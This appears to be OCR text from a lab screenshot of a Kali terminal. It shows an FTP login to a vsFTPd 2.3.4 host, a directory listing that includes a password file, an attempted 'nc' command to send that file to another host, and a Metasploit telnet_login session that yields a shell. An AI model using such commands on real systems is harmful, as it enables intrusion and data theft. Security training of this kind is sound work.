 qterminal
Documents
03:11 PM
root@CISkali: /home/kali
File Actions Edit View Help
Connected to 192.168.1.220.
220 (vsFTPd 2.3.4)
Name (192.168.1.220:kali): jessica
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd /home/jessica/Documents
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r-- 1 1000 1000 223 Nov 06 2021 GoodData-e.txt
-rw-rw-r-- 1 1000 1000 11477 Nov 06 2021 balloons-e.jpg
-rw-rw-r-- 1 1000 1000 44737 Nov 06 2021 pass-image.txt
226 Directory send OK.
ftp> whoami
?Invalid command
ftp> whoami
?Invalid command
ftp> pwd
257 "/home/jessica/Documents"
ftp> id
500 Unknown SITE command.
ftp> nc 192.168.1.7 1234 < pass-image.txt
?Invalid command
ftp> exit
221 Goodbye.
msf6 auxiliary(scanner/telnet/telnet_login) > sessions -1
[*] Starting interaction with 3...
Welcome to Ubuntu 14.04.6 LTS (GNU/Linux 4.3.0-040300-generic x86_64)
* Documentation: https://help.ubuntu.com/
Your Hardware Enablement Stack (HWE) is supported until April 2019.
jessica@OScommerce:~$ whoami
whoami
jessica
jessica@OScommerce:~$